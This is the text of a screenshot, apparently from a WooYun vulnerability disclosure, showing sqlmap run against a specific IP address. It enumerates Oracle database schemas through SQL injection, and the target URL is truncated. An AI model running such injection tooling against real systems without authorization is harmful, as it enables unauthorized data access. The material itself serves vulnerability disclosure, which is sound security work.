 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://218.64.81.21:8082/search//...
[16:00:12] [INFO] fetching number of databases
[16:00:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:12] [INFO] retrieved:
[16:00:13] [WARNING] reflective value(s) found and filtering out
17
[16:00:19] [INFO] retrieved: CTXSYS
[16:01:05] [INFO] retrieved: DBSNMP
[16:01:50] [INFO] retrieved: DMSYS
[16:02:24] [INFO] retrieved: EXFSYS
[16:03:19] [INFO] retrieved: JX_INFOGATE
[16:04:32] [INFO] retrieved: JX_TRSWCM6
[16:05:56] [INFO] retrieved: JX
[16:06:36] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[16:07:02] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
_TRSWC
[16:08:05] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
M6_PLUGINS
[16:09:20] [INFO] retrieved: MDSYS
[16:10:30] [INFO] retrieved: OLAPSYS
[16:11:22] [INFO] retrieved: ORDS
www.wooyun.org